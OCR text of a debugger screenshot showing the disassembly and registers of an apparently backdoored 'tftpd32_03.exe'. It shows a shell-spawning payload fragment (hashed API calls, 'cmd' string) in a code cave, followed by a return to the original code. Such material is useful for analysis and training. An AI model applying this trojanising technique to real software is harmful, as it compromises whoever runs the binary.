 Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
004460F8 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC ESI
0044610C 56 PUSH ESI
0044610D 4E DEC ESI
0044610E 56 PUSH ESI
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
FFD5 CALL EBP
00446119 89E0 MOV EAX,ESP
4E DEC ESI
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
00446143 53 PUSH EBX
81C4 04020000 ADD ESP,204
0044614A 9D POPFD
0044614B 61 POPAD
0044614C E8 8D56FDFF CALL tftpd32_.0041B7DE
00446151 E9 0DB2FCFF JMP tftpd32_.00411363
00446156 0000 ADD BYTE PTR DS:[EAX],AL
00446158 0000 ADD BYTE PTR DS:[EAX],AL
0044615A 0000 ADD BYTE PTR DS:[EAX],AL
0044615C 0000 ADD BYTE PTR DS:[EAX],AL
0044615E 0000 ADD BYTE PTR DS:[EAX],AL
00446160 0000 ADD BYTE PTR DS:[EAX],AL
00446162 0000 ADD BYTE PTR DS:[EAX],AL
00446164 0000 ADD BYTE PTR DS:[EAX],AL
00446166 0000 ADD BYTE PTR DS:[EAX],AL
00446168 0000 ADD BYTE PTR DS:[EAX],AL
0044616A 0000 ADD BYTE PTR DS:[EAX],AL
0044616C 0000 ADD BYTE PTR DS:[EAX],AL
0044616E 0000 ADD BYTE PTR DS:[EAX],AL
00446170 0000 ADD BYTE PTR DS:[EAX],AL
00446172 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU) < < < <
EAX 0012FD84
ECX 764782B0 kernel32.764782B0
EDX 002D0174
EBX 0012FDD8 ASCII "cmd"
ESP 0012FD84
EBP 00446008 tftpd32_.00446008
ESI FFFFFFFF
EDI 0000009C
EIP 0044611C tftpd32_.0044611C
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NO_MORE_FILES (00000012)
EFL 00000296 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1